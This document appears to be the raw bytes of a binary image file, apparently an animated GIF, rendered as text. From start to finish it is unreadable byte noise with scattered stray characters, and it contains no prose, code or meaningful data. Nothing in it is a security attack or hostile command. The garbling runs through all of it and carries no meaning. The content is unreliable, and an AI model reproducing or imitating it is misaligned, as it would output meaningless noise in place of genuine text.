�"�E �i:8G.4 �d�s����C٠�6�{�t <��q"��J�00G��CV�)�g�f�Y8�w:Ag�%��1s` !b���1�+@a'P}�""^�L��9x
����D' Yu�`)ڨH�.j�2��r�J��j@��'06x}� p!=�.���  �:GV�q�3Ha�`GJ>�O ��:��8!�kۨ�Qp^A�א8#P���7YPm�" �t�R�������j@Q
v�45�`�')��|�V2c���>ԇ�ڠ(Ч�鈖$pPb�k=�#��h@�3k@K�UH�0I`�5 @�*ϲ9<��1�&ɇ�#c�tsڠ`8o*{0S%0��b@!� ������=X��e�`���$n'��az��"h@=y�!wآ5~�0кJ���$����` Z�/++ �7�� � Q�E{�&G���P ����m0���9q��q�x�{���&�2?�ٯ��8�/K������(˻�eXV�B�z�D@m@*�C}�6�����h+�q�! 9+ � P-&p�#� "�b0zmPS 9������؈(���vV<�?��g�5!g¼{�gS({�"A�)��0�2�&�l����@�"РC�E�"��T���T�-�&=aN;E@����[@#3j�ғ���0�Up3֘@^�@�� �o�2ZE�*`��k�b���Y�P�d.J��<�t��
���P	�}0�����d��np=�n��c@�Q�x|�
!���R\U�����W�<�p��F��v=6@5���+U�2�P
�
B ofP����� &��)�]�aOָ��! 4���}X��RP��4�c��E� 	�P
�@}�	[�e!��Z����7s�(�� 
 =t���`��\n��1��Ui@w��������D�A8��B_ME�E/��^� "�G�Q=7=���Q����l��U�E�Q* ���-��^]P&0�{i�0
� 3�6�P
I%��kG"� � U�
lbժ�p��@j�w�q0�l�Q1U���:�[�Viυ��Y���ϧs
��
��6(;:�4���́��e;��p˫lؽ9I�	�p\���c� �: ]�tTs(���4����G�%��	�3��H�@L�+mpڞ�
�� 	�`A��
�m���}�õl�0�NG�WE�!�1�m��=�',�/-e��	3K3E��2����C������ѧ1	�C��PM�\�=��k�0�{�=0��P��w�k �	��3����PU$f� 	l�
-�Ӡ��!�����p
\��kR�k�8}z+>)��jI�LmM�#E1�A:�W�Н�yP��)H-��!���=0�Q�7�%Po�=#�	��|B��$�P3��:�=p� Pn�f�"\���#�lr�5]@��O�����[0	�`����p�GJEq���)���([4pTdP���	� �����;��H�m�K9�)�ʲ^^P!^��pS�����'@'��E���-� ˴ߝl ������~�;Ӟ:@�$��ڑ�!뫾{<0�ׇ)R�ޘћ�rt��	�����L�`A��	��'Q:З�>oXV������z��A&є��-�2��Al^
F�+: ��`�oN�"z�1/��5��dqX��S�''/e��b�17)�)WP���2���;���� �� ���aZދ�[��Dp��}I2S���[I������7��8�	����	Ϟ��N�_�Ӯ�J���K?=o�"����p0���b���Nr����J�﹄2������DTI�:o�QW�u�D`��
m��Q�Q��������uz0)!ӧ�\s^����O���vV�'	R|������Sw&}&�#�!��S����J�;�/��a�!��)������\��)AI�C�I�������������𢕴������� C C0CP��F���?8�����H���������ΰuS�P�����Аk���'���������������'���J�I�� �������Řd������ C0C����pr:��0:������ M���'��)���ΰI��0�8od�ΰ:0��������� �����C`����� j���P����@I0�������C�ΰ���0�����0��I@I`�����pr��ϐ:���0I ��� �������I����y4I��0�@C�������C�0����������I�� ��1��޿��ϰ����v���� � � �������������������q������˰������CPj�����ޟI���A������I@���@˰�����H:�������������C0C C�)�����/z���@I0���@������D��ː: ������������������˰d���ΰ���XId0�������������������@���0uI��P���� �0���0�	� ������[7I����`�������������0C0I�ޏ���0uI��P�)�����I��0I�C������d���ː�����`��I���ΐd�v а����������S7����I�ΠC�������������������I�G�I�C���� ;:���� ���������� ����S�������C�C�������7���А��������������������[��������@���������������A����M���ΰ7������ �0�����?���pC������ C ����pC����������Z���� d �������PI:����C�� �������������0ϰu1����C��?C��`������ΰI�7��C�� ���PI��� �d�����:�����������������wd�ΰu)���Ř��Ϡ��nF���@��C��PId���� C0����� �O+����`4�0M���ΰSG���������A� j���88�����pC��0oM ��������ΰ����� C�� ��ϰ����ϐ�O����[wr:�ΰu�ϰ� M�ΰu'�I0�0аI�����0�����P������������C������[���A������_IZ�����w70� � �0���S�� nF� }�� dp	�p	�p	 !�
 � ,    d N  � �H��@*��h�1a�2o��!荓B.
�q��Cİ1���pa�J{r�H���8ո�ፁ4d�Q3���"[Z2�GA�iZ���t|h$h�P�4�,d����F\��s��A��+CF�(Cm^)dCH�;h�%�f`�'"	�(�tdX�{Y�H���d�@����e��q�G�l���K��k�s�<ybc� k�*Y� 7��!H4�d9I�$ޓt!||֤��½Zhn!44
��pMc|!�z�
!��B�֠c�	��\n�Q��ȂHae�@g�EP��_!h�`u5� �A���zP���A@tx�kB-��b�x�AY�0�A�]G���؋f���A�G\6��\we�E���$J��y��FN/��p��Q^H�Q�^P�eA!�8�g�0H6.8�I5�tِ�[O(�RI�t2	�?��!QL	�A|�A�u7�l,	Z4&F.�YPJ�(�>P!��fڞ5���Y��U$R�PE4h�C*	E7-J�M�pߓ���@a٧�� �d�pt�`hp6�TCG�Pmv�!E^��iq1�P��MU:i�%kPqi4�����Ƒ�1Y��	yE��œ�Jt����D��qPlu�AT�TB �/Ac���������b�6�9�5i�@_LD�~��]!2��Bȅ�[ȦL�,�	'�e������6��D!Z aQ�|L��,dP/�4X*	�vM���V���&�����78�3V�]�EN��x!9�PS��(D?��L���mx��~K
��a�*R�u���b�yƄo��e �v!���R��cz@���wc��4���g!>��_P�xpo�nF!TT`-�6�G-��ŵ�k��"�X���Y��ߵe��s{X��oH�`�3� x��(w5�v������qaCx#�L'�i��������N?`�W5X�2T��fH�	�*�����@�%^�
�� �;�M����s�Q��
7���Jc�Ra<���E�P��+ ���s��<P�\�pt77�r��5Q_+M�Ń19�x\�����ll�p�����AH9�� ��!~�����1g�!QP���D2!AQ�Ȅ9��\x]���'XO5��b"�xAAyJ�C��3
aP7�d@Y��feӂ,"�7TM���_�pE��vߤ��p��D)hi�Sd�)���@03�V��a�V0� �3lE�9�np��\�z/,��%؄R����#�SPk ��3�U�}��`���व�����(�4�gl�к/���mi�@��/d(����Pv4$.x]�lZ��A�/bå6�@�íA��3\bȇ2��
�D������R�Q��Ĥ>	qHH���i��%AYݓ�
Ö�t�����
t��&G��M�P"D�P�͆0sT����t=�T0{�3��R�m�Ǆ���<U�� ���L G ����,��B4Y����E!�kO��3P@����a�k���p��|v�cʃmҴ{��CCxp�%x�wD��O!K�6���Ge�@�p���#I����ܔ9;�Aj��!���ʒ
ũ�D@Db��D�P�1W�]�h2��M�%��=`�J4��e�:�ƠUC��x��	�`n{tX�T�/ǋ(�r��QL▌8M�o����Rۨx�YZ9����
X��կ��a�����i�S�L��ج��}S��k1ٴ�R{�}�q�x�����
W���vX>����S!qQmD_�*e
���1��.I: �~!���aPb����@�t�q����bR�K]�G�T���A BgL #��~��O+��5� �2��'��Bx�L�~@w�R���Hla�G`�֒�i�4aR�H��lO#� �f�{V([�T(4`\ӺS��< $
q7�+8�R�����MTH�tA4���➶��WB��4ۭ�ܒ��Д���x .��Os�vcԈM��zI$B@�b�d��I@�`�������/\��4 A�,�P�Z�QaN(!O��;�GQC�	.���,+$�j(�`�cכ�  �� ȯ��ͽ+"��I����`�@3:��!�@b�.�{Dd9�����g�</�r� ���0�4���?���Z��������e�VQ���1�AP`�i:�;]��'}ʕ�ޓ�A��&\�z��&DZ�XZ�I� ���*�k=�r�k;s^��恜 �S(�8$)$��� �#� �F�7>�GS|�'�7 �DZ��60�30D/v�ES.���"��WG�6�G|
�y!�:!e_�iG�`D }�tRV���OI0l����6��6pul0����Jo�Bb��~�t��]pjUE�4S�|b&���oC 	�@ qV yL�=� M Y�,0c �90D3�j��m-�w�XF+AP^�A�i��V���fw�7z�`��i`Kڄm��W�O=�c x�v1�*Oa!v\3Q�n$p�0����|Rr� �g_1x*��ÂS�O�S}G��4rd039�)�'n$j L�n@a*Mxw��+�$P1G�XQ/��D��# F��S+�[�`t@��{�G@�5rrv�f�"��O\P����&�#h��Q�/��&��swa� ! q�|�3D�w�4WM�x�F3_5(3�J���>B�S��4v��F|+�2�o#��Ac�0���e�* � &|] `�wR�T8#�A1eM T�I��/=bH����Js���G�(��x��.p�0�quF��S	n��c �*�9U56�uR}a'V���F��4h �����w!�!��aP"���v�t�0&��N�wPm3��D3}�rd3r�&$A0rLr���>,2�A���$`��F��~o���gi�8*����ptO��7CaE>b5j����J=�Y8��fu@eL"��	q��UE	q�(H��ĶLm0" �FoPq�2ztI9
��dpt`�=�Jqmu@���M3ř��Cp�(w+Pq'@|]@�'s0m���#�|E�i
ʝfx�3$Fs �.'^.UA�R7��=?�Nh6y��(|���'��f_��S�8�" ��a8�TIC�@��0Ped��8�(AJ[�W~�}0f�����7@��a Qm�7�p~ 8�*�N9��fz3��Ř�g��_HpR4s?�����ۈOH0�x�� q�� �%�DXC��b�}��P�YzI�aht�f	�2]�30uc�D@�@�Iﳍw�=3�I�)��/)��x^P@0�)�P=�^E�"� �&�+(>*}�0�QU�SK�8S�l�-sp������1@�A�Sn�,]��1�S��!y����'>3�|g���6;ꠉ6QE��V����
�
G�k�­[�U���Ϻ��A|̙U�y�/�P+��*+z����� 27��b>y���X���Ϛ2�	�������: " �\[ad���F��3.�9�	��7J�Ě+Ba��"�;ի�
�aS5�:P� ����6�-��&���M�3��Fj�(�}��0K�P𻉪/d�:P��;g��h:�^x��'U�P:�1�P���0��+��+ ��;дrk�SPU[E�"i���w�  0�1�d��~cj+���������;qP)л'Z5:�Y�(�| @9sy�]������{L��'�� )��N������*��n�����N�0���Y��[�0	~!�pT��+��[1�S'���"�~Rp>�mp0=�Vp�c�iP�dc:i&�}GE0Y���)���W@�̒ND�Y�'�hGY5��h̵EG�/� ����-=�!��q�r�=ƻt�[U�a01�7��|u�dȁ r	�k5�`��;����Z1��/�@�r�q�SP��	��UPS���L1!�S��;м[!;uĥs�@��ĺc�2C���J[�m �!%�� ���~�j���.���i'�
��5��!��'
���5�[�X%P��"AV` 1�L�-U �26�<8�/�3p���!"Qb���b U� �cS���'��,'�Z:�!���R�\S���5��ҐqS0ջ��aP��q�g�3Sх�!�� �K��Ӿ��k5M.�S��Sx 6��J�����j�"�x��1�80Y:�7kqיT:�qFL�?U|]�n�pP�ʁ�q�"���5��ƻy���#�Y�u������=嶶|�5��݋/�(Y���;��kRy ۭ�/;۴YqF�Mh �]�s�Eg�%�!U[�!��/�[�U�Q�ܒ��3�]p��)2�߱��獅�m�[>:p	1�s؋��[�3�R�qh��}���Mn5�6�Ʊ���� !�
 � ,    d a  � ���1aB�D&
��ƛ	r*|c�b@���.=(�A�!�ē%S
0��B�?k��BaLn� sC�	��@��d�+6f�8��i�/3�I��@*1P���$Y�t�� �\�u��ŋ�2k,Q��	 @zbQ���j�&2�i���X`0A��5"t�ՄQ�*]pa��>g�ؠ�t�Y��HS#]&;����/0�u ��0�j�rUظ��d�Hh3�WQ�M�'��6�xcCB(4����c�	v!;n쐑��m�Vn~��L�'�&��<Q�/ ��$�4�##I4� �aC��1ZiB�G�ąP��>X",\�PM�!�ІO\QC��Io�`A�1'Vf-�`j�!��|�A^z��s��L/��͡�M��ۃK1P�DQ%R�D)+��C�Vjlx�k(��y�����֟��p\Bk$�D�<���T��@J�`"~f*�cؙ��'��j(A��a��hh^4D��[���A�5�e���z��p�J�X&�%%�l01�\\hOd�CmK��˲GD��Dz!ë���'a� ��J(*F]�K�`XIŅ�wݠ_K�d��Dl���|�!تGÒ4T�~H�@(z(��B�+�x��&��(�Lf��&��3�p�IO��A<\�C�=�0nՆ�Q)iz�a$,���� �U�����)�Ȣ�+�x��T�Bc�y�Y.؀;|���g9\a�K��$,��&�E+���
� d�cg4^H'���J ��R�ț�0 ��
����@Fg��	iA�3��G<��8}D���i�����N���"K,	h�J+�X� &�xr��ܫ�y�q�:!a7ha�hB�0��^�AO��_x�Yg���0�>�
�m��P�,���R�� &1���s.3�n�=�N|L���0 M�`@�]�2� �E� �Ú�!�t(
{aA�$R�Z �`0�� `��(.�6��\tb�f�\���}�jbOP�=�W(�ַ>�IA�+��g!�ݯ4XxB�@�����+�w@ tb�� .g�$�k#g�gPB:AZ ���M9�	������@s��$�0F�Ѐ�e,��N0 ��������P�k.�E!��>�ҏ�s� ������{����90�4V`�x��P2��,� ��
�s!Q�!����	�Q'r��&�q ����#X\`�BZ�?�~�����n9`��ȃ � ��	x��<��F*���%3���(�Ӝ.��^@" ɓE'��W$������E������P�̔
>�)��3�@a@θ�I|��0���"(X�1
�($:Q�N�^ +<�	SL�Ի��`D�
RM�[���2p���L�@%�]�:�
�����a�X��,D�Nh ��VE�CU���P%�8�"A|���hʅdQ�Y�3�!��$<�6���l ���`]����%��K'�bc� �p���D+�6�[RϖF����A�j�'�Bh:DR�'uȠ�.�3��4��߀E47t���Lr6[��(�'���`ࢁ���ΐٱ�T�2;�^���fw'\��	�3������"��R�C�vS�9-CH�$���$�G�>*7	�-��>ME�6X$�`�j��T�O[7���6x�W-��,�
;X*X&��q���(�D'���Nd����!�Z�BM/�L֝��u�In����`
H=�
����W"{������}�.�x�)dp7����EI�D`��A*|B���c4��ΤR@����f�e }��ox����~r:�dv��fQ��^����� Q�Cd�S�q^�Qv��
X�qv�B ���	0^.YIW��`��q4���K$p!!pK�p���q�o`�a����M���eB�p�=t;F���`:��{준�\dz,H;0A��^ʁ���D�P�5��JH;�	i�B2L'> 4���eCN˘9�P"3���A�A��%DK=X�6=Ԙ� �$N͛����\ܗݮ�18�:zp�֞4��O*+( &��ۅJ	x��:�����^T�-6�3�3P��kZ��]�s���]ˆ��pQ�Nȗi�{�{.-��X0��L�L ����'��
Ow�ٶ������R�ɾ��La��ht�0I��XT>	�"�]�^�`p,�˚���ΰSM}(6PȐ�e��%�
��]�VC�*)�)�_Y̿���L9�}�7�^wvvv|���{T�IQ�M���7�d4E�frO '�q.���u�
���}+�}	 �EA��tE �����\�5�%C�D%jp7?@4G�F�e��02`�1�M�a���m�ڥ3�3��Aݳ/��n�`;7��9�0��d!�~t���q ��}�cp1C���H��B�B��u�Ps��H��Z�:��PI�w��M�c�"<#y�Eg��W �P-�z��͢:T�]8�=��|R�3Y���&p]lr
�q!Y��)��bAyՇ(ls��}poδ��>p�Afp�f�EMpl�Pa�2�!��<CZ���q�D�D��0 �0���"-�7�&��z�so��҃jVk6 W9�/�7r�O�ln'-ՕǔTrH��-�X@�rR��n� ���t�,��0����8�15SH�E�f�70�+ES�*1Ss�h>jF��-E� +�~��
�n�4ѡ�|G ������V�f\��6PVZp(@�c0�b(S!fpzr4r�`@� �$fT�+�(0: �/@��3! 1o� 'p�Ճ��Ä!;�%6PR0ر���hY|�E�lR���~f𘐉�Qs��&pokG%0oI c �i����Yf>;q�X��a~�!>�'D�A�p�H�i$���2	�'WX)З ���*�G���s�t1f�Esn��t�ԩ%B0���)�Ŵ,T�	��|�J�A���@I+0!z�0Gp' �B���<�kpX�;��h�\�Y���i��)Y �I��In��F�! @ kٍ��t�7,Jqh6��`
��K�~? E7��2!A zr-�]3�z�8�z9" ��� ��0Г�GI�>��O����u���GZyA�k���a��W�Y��]�'�!pp  �R�r
~:�ڧ�>����0 8L`��V�g�:�'�c�Qf2CY@�!TP0O�[i��IJ���wԡ;����-���L��EuwҨ�e3?���\�3�!��!J��?��#$?0c��!Ђ.�}-b�m�"������ʰ�Ċ��Y��4@�����M�-�Z!|'z���5�D TЏ��] �^Wz��m" �S� '�*���L	�����A7��5G(��/�S?�'[D�Wz�F�"�� ��j#@�9
� ��`���	m��0* #����>ِ;iVc9`���d�,{!�E��d˒T�2�B��]��( 4+8 ���y{@ �`�* [Pm�*0�	�rX���:���85���7A	����8F4������lPMR�=�=�~Xo�T7)@1�+ !���c[%Я9���'P tp�ɺ<����`U�{�����PU� k���,�n0�n�o�*�&���K}	���=0yPE "��ի}��Q �t4����
�{Vc_qtpUU���!E"�B�6a@�ܻ|
c��� �) Ơ���cE ���}��:Ģ� []:!H!2���ps��"e
�=j�=�I�0;��
ї.��1,�����	�����ˊ�������pCA�KN���Q�`	 �	�wR�
F�@��!�
�(��+`#  &P�)��(P�b��:��(@|mˤ>�}	� K�Vd�A4�	����v
�09��C͓ SU��V��`U�m��
ɏ��&`�����l\,�8Pm���0�~���W�syVe@��Ĳ�
�� ����	�@�P0�l������~�	�h��!�#�p�)� =� )���� �2�8�ni�~�E�Ā���H������ �@Ҫ��
��Ć �p� ��C�	`U����'�7���Ȉ��ɛ̼��<�p�4���J B|+���67�V�v
z� X�
O�m���Pղ��Ͽ�Q��a��K�*`�5"�R�z0	E�S �ɰ]ĤmP5�G�2�0���}��Ҙ�Q	1
�P	� �' ����( ! ��9�zü\�� L�.\�*�scU��b�M��ފ%�����iЁZ�����S
����Ͻ�E����m�+ڼE��x]�����[��[q���Ԁ�}�Q�LZ;��}P���S=tP'�<��6�m�mU�P���;�;��-����Z���dΫ%��=[ m 1"��cyB �>��>-`�����p��m�uUS�չ�P�J����������,*p�0	m %`>�QU���~�T~�q5AU���!�����me~RNҝ=8�@p�:����cл	�U��A��*�����^%U�b��}!~��}��/b�H���|���m���  �K
�
p�; ��UpS`��p�	�b��b�%�rwz�?�./"2NL���&�uFԮp^8�ك	Q��S�S�}��q A���b�S �R�0��B3"�*u�w�"�n7�����Q���)V�!�q��(�l~�[�
�m X;��9X�}P�n`�
q�ì���&��j ��b_�mV�y �������q��y�Eӹ
���d��0J��-��A_�E/����O����.�	I�=�`��<��H���N���8
�����*	a�
�M�d$zp2�)
�4	�4z�)@�x��	S�ĕ�������\�0ʇ��z@�����.lPL'��;���I��ߡ�?��"(fU������X����������h m; �c�p��e��e�s����������/�`�h�	a�+����F�6o��6����������o+:���2��":�8`�	���?��|��O��VU	���`Uo�`���oU���VU�����o���	�p/��8p	������	���&_�&O��P	���V���!m
�_8���O��P	�`�`��/��o�@���.�����#ʯ�n
������oD�o�;������̹P	�0�
q	��8�#V��`D�����.)���	��8����������`�`D8����?�����#���8�V���\	���oD����	���������?���	�`��l��.~���(f��� _��Z]	8`�`����
�`!���.��.l��k��?��o
�_8p	� �b����/��`U�������������[	8`��`����8���O��0�Ve�`U��o�ČaV�����?�������o��`���,?��kD�0�'���O̶p	��b����o�`������;��?����/���8������p	���0�� ̈��������	����o�|�� �`���80�F���/�8 _8����8@�8P	����_	��.������b�@���������`�8@�������.���	)���oV������p	�p�������_�8 �����O�����O�����O�����_	�P	�/�,���o��\	8 ̸`'a���_����Fd�o�kD����o������,����o�����?�����p	���`�[	�oF�����`,_	�������F��������	���8�b����������o(�,o���P	� ���@��	����o����(������k�����������O�:���`�	�[	���8����Č�?��������	8���_	���8 ��_	8��:`�P	�	�?��`�������:�����_	�`����b��`�'���������`U8� ��?��������:`�K̳��������`�`D,�	8���o�F����������oU� ��_	�:��������������/��o� _��������@�&_��`�?���� ���	�����������?���	��������P	�����	��8 �:P	���:����� !�
 � ,    d N  � �\1d�������` C564�'T �B�ǌ/��P�!5^H��P�@����K�(� x��C>b��`;��(�s�+>0�))��N~)��1,\�1�
�Wj�0���ZCB�(bC�4K��r�BM<4$�#�|$��2����6z���d�r�qf�s��B��5ys�mJ
Ci-����j�\)lأJA��(dMf�B�@pt�x�W�d�B����Ac.l�<��LH��Y0�awC7�<��X��_�z��qc�l�{Lw�us�ԝ!@�A; �^h�eAP^�I4Af�DN�`�j�6�NJI���	�5�`sX�!3�Tۃ:��yh@a�k�e�[Gb�T�a�GM���|\1p&��GBM�����AfC�aq�!/I��2H�!��Ry4�c��ل!fd�&y��!+��ܗ[eeԙB H�?��X��&P���� Ɣ�Z �e��d8���!�][%��s Ű�.4��f�14�Q�qD1ǃ���[U@�V�:Sn*a����H�!3���y4�jEK�X���]�F��(Z�2�a�RN��D���QR��] }�ТP�#:4d�}i����la�&�F��b�Q!QǴ�n$�g)Q?JąZ��g{�V`�qB��*�����h���ɧ6��e����	�(��~9�CTT[DCVgHo�.�Xu�{�K�L��,�R�Y���G��-1��3A�qaG��D���V[0,�E�2q'.\w?���5 ��������<���9����B2�����E,J���֤�]�!1��:ATT��uLB���7���pp�;|:BȝK�F!c$���c �ESv��?P���M9IR�R Ao���dЩ;l.ޙ��7���I����a1$R�j`�&p�?y�r  x�0��4���,.�i����/C E���I� BpAd�YPÓ�t�\���Aj00`�ڕ� C!`�F�!H�"Coa�d���If�A� 5�#��:?�Y~��'(A
:��ZX<G���!�2x1��RJc�2��IZd�K�`�:�y68p�;��]R�BB��.a���,�;X!	I��d�4r����pn����g��h��0�F[�B�(�a)�Zi�I���Vڐ d ٓ��9C��_o��@�Y����Cl*�1,ā���(͘)��6d�����8�!��gVՠ9Ѐ:.a��p�3l&,� 8 ���5�����>��?�5�c�~)ĕ��{fd3�RZ��"�?*�@�]Xp�˹�A�ٷ��%�(o���gL�#�a�/�ܪ,ټ��l�"l���~$&�R@=�7��_$�~bIFJDFZ�B��,v��a�D`��0�
�{�͏��	@� le������s��A�$yp�����d�zZ��?�hz(,Y6�eD�`������$�ؐCx�Z�LՈ44(|t���F0)$�2�!��A�"s���:����r�<)�7hМ�S��Ǜ%
�B`�NaGW2	鞩����B Y{6~��9S���3�ii��7�h��}�!+��tU��u?!H��"�Ys��!iI]7�����!�Q!+��2 "�˥qEf��V�eH~�L"%D��\`�"��PH��t)�� ��A�6�����l��s��l�DS�;B��
�u�4�������� H�!��ء_9�!H��H=�AhH����jD,i�Nue?0Z6�L���8���FK`A�<眘4	f��Z��I�\�n@��J�Cԩ�6��;��Y�G��2�D�%&HNs�"ѡ){Wb"X����01\d+� (�z�c��#��W�V���]	�/y�G60�ց
lC�� զt�=M�PC�2p�6*$�x|c�@��B�����A�v�蜇�b{`s �ް��B�A���L���[�Uuj������v��A#0�{n�M, �9@!'0��*�nz|�ü�����ҡ�!S�;z)�$�P��"�`��R�'>���#(�� �@)k����^�P�9Q�RAp����G���]��$4(b0�]^�72�9�9a@'�&8��cb�A2��	9�����p��8��P�>�} hI��� ��O���t7D�9�@	���`M��Rb�0������F�)�.H�C���	+�F�����t����]�ߩ�"1Q+��ts�,l���0 ���3Φ�l{Z�*;�rcp@wA�^@pGc�FopP����|Zx��-�%#�{�6v� 5@ 0�T0Sf�#�$N�����S0Ĕ4�/ �Q��2#}
q !D��W�c1f?�nQn� 
�����?�<Z�'7p^��6,��_��?בa��M6P/XTpa@'�@���Vq<  Є�Uv�[�=���W�uyv[���T2�b�hR��eLp�wT'(`���\�& +�Pq P b��)�&��KHP6FuDP�\\ �4a��&8�.��uG��?[Aq c�#P�n&Q*�W?�)T9=5,��Q�ECB.��4^`">�#�aZ�p�!0J7p�?��{"h) �?d�@y��?5}0�)@3�Vh�w�tB!�&U��<�B3@�z�������Hg1!0@�0�o�n'D4#�����_w��!2qEB���LDBH~��0��p�W�[�m��� ���S�� 0Q� �w��UR?��s�o�P�&_W#�aNՃ8a!D�m� +���P=�d
�
� }��7S�U�fv9���NGe��fS�Fy�/�SKN�-4S���a�,bq>Zm�%`��=7�yf��<gB +�z���y}�(N2D3��\�Gq��@w"a�!�m��d�لx	g�;9� ;��*��8���L�5'�=P;C,<P0 � � �y �[ }z�+��t�"����*�zOm��鐵�z��m��=��)��X�IX@�KЌ0< �S�mP�P;%d��&�%t��R�A�S$8Ų����w)`,*�S��48�!:���@~Hb�;��)`�Z@?0��ZP?�Ӄ��\�)�L�d*�Na�ZgP�p�&j���n���Xşof�Nh�)P6 uO�9��	�C,wӆ���=`�����6Щc |ʧ)P�	"80�a��� �ܴj30��CP�_�kҜ�	�!�)�)@`�:V!&��Z(ڗ:0�ꄬj�Y��i�g�q����)@# *p�= ���\[��
) ��w���ɀMт�tޒ�n�(�A��0�#�@sj�'n�EP �*@Q9E2����w���^�rX��&�W 

�* ����:�8�`EP�*�r;�f(�Ջ��"=`�1���c� �� N�哏��=08`�7;'T��sx��j���,tQ�0��D�
c��Dٌ"� 
R��m���!�Uu��3���yK�&]���U�(z�(��=�R�hA��$ɘ� �CQ.b�pR0	��W��k��N���ۧ�ZU���Ep��h�)�Q#�w��� ����]�3�A�S[`��U0[ ;��5nq,��\��;�;a���m� c0]�
�+�r�;
�\q��� z$��:��!R& `����ު\V��k��*�x�h^� ����;�}i��5P��n0JH�"wԼQz�ȋ5)�GV:)�+��a@,"aw-��q����&Z�'J),BؗSpk��( *�x0,��  k& ��r�wk�~��1��~0�x���&JJ�'��"�[A��tn���h P[�e,���A���g�J�Ln,�Y7��^��Z�Lu; f��QޒZޢQ�Z<g,A;�Q8�#ñQ|7£�����x�
�'c��д�
���Y��'5M��� !�
 � ,    d a  � �y�hB�G-|1��jQ�h�B+gx�"�#��<���`D�S`R��1LH���#5��P�b�ɣ�2"TȀ�>�
tfƗ7Fj)�ѤBL4�f5"h��G>r�ؓ��G6�X��A�D~L�J»		�)�ŠG1�^)����?����Bĭ�����h��B�@�1GF� Y������?�<b[��(j��F0T!��rR֘PTkF�<�H��W�
����r=l�<
�h�#=�W�tb!�i4����q�7B9�mG%5�S�%Qj}Ē����<�N��[��	!A�є�#�FJy A�g)E�|v���|���g��0��=��B�al'<��})1�!EM�r*����n
]�)�!_q�A�ӽ��u�eAD�Y��� i��#,���\v�"u0�CzQ��U����ԑ��#W���H�4_�E�ZV��"���@+^sˡ_ԐV!��fb��9�;��DO-�Dl�E�Ex�D� ��#y�A��W��FdP�t�'X�@���ɡ�� A]<���	�^�p��[�tEW��l�ࡆr��niF"Z���t�
�-�$0J �z�(��r�Ҟ_�)Q��єeG*���J���H���tj�DQ���'�)��k��wk ����#;
�)��$A7X1CeH=��l-�%A�)�u���xPM�lҋ.��"J"���-�޺�����ԶI�P�R�q�rTvg	C]<A$�\���LS1�����<"7&����^
��#"۶��T��Q�A,d�6�,� �#�FsBQ%� STƬE�R@J��Rƭ<b�.�x��'%�d��Nԑ��_��Ď�������AD
Xx��`~�Ҵ+&��L�	ӊܻn2��Oc8\�"��N
���v/(!g�:G�u�^��#X���ʪ�z
&��E|��AA�h��&na1a��<�@���MGi��t�>��m�\�0O)���Μ?dA|����J�S� 	0��^q�Q���/�z��?Lp>����eM�� ��	�@	�����@�x�r�C8C�r=B��$ZѴV/ �
��0�^��V��D�(�($ʱ��r�!*�*W� j��x�Z�Ld0 :AA<7 ��LC�0#����%�G(���CǄ؋U�1��`HF���2�zɲ�����6���а�/~�X�N��@�똑"�������1���>q\�jW�**�2P�N�)�pC��
�:��꼦g�������KA<i�I)n��n��D��A���T/h(2�h��m��D�E�:�A'u���A6q��b��O<��r�{ۡ<v�[�án�S�����aJnЙ�
��!i`;�Y�����	�%ؤ`��"(�.x�G��+F1�\�bc	����a����
T�E�o<Gz�R4rq�o�_O� �#<bRX�����TAD�bxt��}���+�F=·��Ѡ��Ig�o_LM~ް�Gd�� F L%��a	�E�$���1��Lh���)���m�)A��fЦ,�'iShR�D*��pAa�v<�F����%���ߞ����FV11W��+�TH'uyڋ���|@���'�	����X�8�xNa����$?��:ˋ��ؚ��2 �(�|1��T+Y���e�*���U�h؟L�
�enS�*���bfǞ��eIx*<���/�7v*�#�@�*�\0t�(j5� x�3�/�6V� ~;��%1~��R!���,X ����X�N��20��D@El�.�� �*��-t�/r��?V�"7 E}��$�̵�#�Gc�չ"�Ղ���1N	�Q��ph�D��	��'R}�L-�h��A���|Pu��d��)L��x0��8��f� ���H��^|]�y��d
��!jP쁮D-Ar0���dƏhBk03��P�k��-kK>b�aA�Nbcy��L���s2e3P�/�_dK��;C��
)�``�[��lY�I;j
�18A�@�{ό�ִ��[.��Gy���f,꜌:�6�L�\���8�|�rRt�HB ��?���?�A*T���R�a�CL�'Q!�ex�ڝ,x�3%,a��� ���ei�d�W�8,��J��ĉ�
^�+R��'cj�͠s��$6�����0�(dc�WrN�'7�;C ��sHPD9^p�T.�RUY/��ŵ�ZνL終w�j>,�����ŏOv��#��e	�Mx�:�b;K9�����G(���S�Y4A�2�	��BuIgi��'��0ڕ	X*�BB�&�"\ e�lB��bwp��vQ�2�!6`X$�F_d�r��<,�c4![4x>�Te�/�3�v)��X��{i`?i�d��!�&�1I�&)�R�W>��bHBa���u~B�ss f`<�1L�OH!"qA�\F(�W�yВ��|.��G�Y�_@�eKmQ�!$�UL/o��W?���n�ۢ�q�@�G�Q�1q -�Z ��8�t9c�# B2k@�rXpE�BO ��FT�qv����$��t(0a`p��8TS�oH!p�CE�e��T�\�3�3}���D��dN��F�l��4%T�i�`V�Ǩ�*�YBu1��/�W>�sgaXu��&�~P $GLx�7+�t��*��������e=�)B`#pR��HH�kI@n!\`Imb#&)�!o���0(����(
�Tk�q+�Q��z��%�zTgXWE-�Wo(Cv^@d� ��o �	)~Z�ظa�
,�>h�z� �HuST�� �w
�o�s�X"f)P�sp�QB?�{�9Ŵ��y����jȈ�6��rnxoX�` l������t^�wZ�G8��߱X]��R��RP}�7j�0�l��|
��f	xFYCYr�IG�ec�\�U'��q2d %�H'��;��!w n�IB]��|R�X*0+�����8��p$���T�v�*x�{�>��Cr���B���I=������; ��t3���sH��,~��h{ZSL�4L�*��$�n��3�x9!��&�� �o#�����Y���Ғ'�K
�xM�˒��A$��Y�ET ~6�X��x0n�c�. 8#�	��* $`�r�1�z0�GAOp3@87@~���,�!�'}�nǘ�h���f�b+R ep`c`Iא+�f�oy����	 �٣GJ��e�U;�DY�H�郜�[���\���*4S�X��i�)��"1)a�b0
Q"�uk�(��'��;r3����
�
� ]r�2�yC�2��W�a�f�n�y��)@F��*@*8�"0�Y�z� P�T�na�Y�g\���%�3+�P
KC#�]2*%�d�afؐ#�	&�({ź��������/�P���:}�H8|�/5P�P�c
��
�@�k��0eH[��D'y;�(���g�f��oI���R�J�&X�FZ� ���,�+
U���1���
\�8��#�fI�Ř�#!
s�) �K*����[�������Х1e���p
��1�"�pG���p�u��<bP	�#�<�I����z�1� �0"Q�)�*P�:����������V;��2@k1� 	���RC
�F�0I�C2����R9
!��ؐ�K+��Y��;	�p��cK�y��n�}~z�.S+2$�P@�%}��
